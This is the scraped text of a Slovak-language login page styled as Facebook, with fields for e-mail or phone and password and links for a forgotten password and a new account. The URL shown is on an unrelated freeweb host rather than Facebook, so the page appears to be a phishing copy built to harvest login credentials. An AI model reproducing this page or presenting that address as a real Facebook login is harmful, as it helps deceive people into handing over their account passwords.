 Facebook – prihláste sa alebo sa
http://freeweb.ariel.backwerts.info/duf/index3.php?login=newuser
E-mail alebo telefónne číslo
facebook
Heslo
Facebook vám pomáha spájať sa a
zdieľať s vaším okruhom ľudí.
Prihlásiť sa
Zabudli ste heslo?
Vytvoriť nový účet
Vytvoriť stránku for a celebrity, brand or business.